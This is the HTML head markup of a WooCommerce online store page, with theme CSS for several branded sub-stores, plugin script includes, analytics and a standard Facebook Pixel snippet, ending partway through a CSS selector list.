<link rel='stylesheet' id='wc-composite-css-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='metorik-css-css' href='https://shopbkco.com/wp-content/plugins/metorik-helper/assets/css/metorik.css?ver=2.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://shopbkco.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763004498' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://shopbkco.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-avatax-frontend-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-avatax/assets/css/frontend/wc-avatax-frontend.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://shopbkco.com/wp-content/themes/storefront/style.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-style-inline-css' type='text/css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://shopbkco.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-220311-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-220311.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-516065-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-516065.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-391599-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-391599.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-320066-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-319108-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-319108.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-254974-css' href='https://shopbkco.com/wp-content/uploads/elementor/css/post-254974.css?ver=1767910527' type='text/css' media='all' />
<link rel='stylesheet' id='wc-cp-checkout-blocks-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/checkout-blocks.css?ver=10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' type='text/css' media='all' />
<style id='storefront-woocommerce-style-inline-css' type='text/css'>
@font-face {
				font-family: star;
				src: url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://shopbkco.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #b40101;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #b40101;
				border-color: #b40101;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #9b0000;
				border-color: #9b0000;
				color: #ffffff;
			}

			.button.loading {
				color: #b40101;
			}

			.button.loading:hover {
				background-color: #b40101;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.coupon-container {
					background-color: #b40101 !important;
				}

				.coupon-content {
					border-color: #ffffff !important;
					color: #ffffff;
				}

				.sd-buttons-transparent.woocommerce .coupon-content,
				.sd-buttons-transparent.woocommerce-page .coupon-content {
					border-color: #b40101 !important;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://shopbkco.com/wp-content/themes/agentstore2/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-composite-products-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/composite-products.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-smart-coupons-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/smart-coupons.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-bundles-style-css' href='https://shopbkco.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/bundles.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://shopbkco.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-theme-css-css' href='https://shopbkco.com/wp-content/themes/agentstore2/resources/css/style.css?v=1' type='text/css' media='all' />
<link rel='stylesheet' id='agentstore-magnific-popup-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1762134875' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1762134879' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://agentstore.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1762134880' type='text/css' media='all' />
<script src="https://shopbkco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shopbkco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
</script>
<script src="https://shopbkco.com/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=9.9.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/shopbkco.com","hash_tracking":"false","v4_id":"G-RKVE1FJQXX"};</script>
<script id="fuaw-frontend-js-extra">
var fuaw_data_vars_frontend = {"fuaw_nonce":"d996d70e33","ajax_url":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_post":"left"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/all-in-one-files-upload-for-woocommerce/frontoffice/../assets/js/frontoffice.js?ver=1.0.0" id="fuaw-frontend-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/hubspot-woocommerce-hpos-compatibility/public/js/hubspot-woocommerce-hpos-compatibility-public.js?ver=1.0.1" id="hubspot-woocommerce-hpos-compatibility-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script id="sfl_scripts-js-extra">
var sfl_frontend_params = {"sfl_list_pagination_nonce":"1668d2c71c","ajaxurl":"https:\/\/shopbkco.com\/wp-admin\/admin-ajax.php","current_user":"0","is_logged_in":"","current_page_url":"https:\/\/shopbkco.com\/product\/place-ogio-epic-backpack-embroidered-built-how\/"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/save-for-later-for-woocommerce/assets/js/frontend/frontend.js?ver=2.5" id="sfl_scripts-js"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shopbkco.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2c188546c402d33e09e3066fec109e1","fragment_name":"wc_fragments_b2c188546c402d33e09e3066fec109e1","request_timeout":"5000"};
</script>
<script src="https://shopbkco.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.5" id="font-awesome-4-shim-js"></script>
<script id="wc-settings-dep-in-header-js-after">
console.warn( "Scripts that have a dependency on [wc-settings] must be loaded in the footer, automatewoo-birthdays-birthday-field-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
</script>
<link rel="https://api.w.org/" href="https://shopbkco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shopbkco.com/wp-json/wp/v2/product_cat/1665" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shopbkco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel="alternate" href="https://agentstore.com/product-category/builthow/" hreflang="x-default" />
						            <!-- Facebook Pixel Code -->
						            <script>
						            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
						            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
						            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
						            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
						            document,'script','https://connect.facebook.net/en_US/fbevents.js');
						
						            fbq('init', '473558240843184');
						            fbq('track', 'PageView');</script>
						            <noscript><img height='1' width='1' style='display:none'
						            src='https://www.facebook.com/tr?id=1556124141356092&ev=PageView&noscript=1'
						            /></noscript>
						            <!-- End Facebook Pixel Code -->
            			<style>
		html {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-envoy-agentstore-com {
			--custom-store-font: "Karla", sans-serif;
			--custom-store-primary: #103966;
			--custom-store-primary-dark: #103966;
			--custom-store-variations-bg: #103966;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #103966;
			--custom-store-html-bg: white;
		}

		.multiple-domain-kwgo-agentstore-com {
			--custom-store-font: "Source Sans Pro", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-fivestar-agentstore-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #23A455;
			--custom-store-primary-dark: #23A455;
			--custom-store-variations-bg: #23A455;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #23A455;
			--custom-store-html-bg: #23A455;
		}

		.multiple-domain-store-rippin-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #000;
			--custom-store-primary-dark: #000;
			--custom-store-variations-bg: #000;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #000;
			--custom-store-html-bg: #000;
		}

		.multiple-domain-exp-agentstore-com {
			--custom-store-font: "Roboto", sans-serif;
			--custom-store-primary: #1B489B;
			--custom-store-primary-dark: #1B489B;
			--custom-store-variations-bg: #1B489B;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #1B489B;
			--custom-store-html-bg: #1B489B;
		}

		.multiple-domain-serhantorlando-agentstore-com {
			--custom-store-font: "Montserrat", sans-serif;
			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

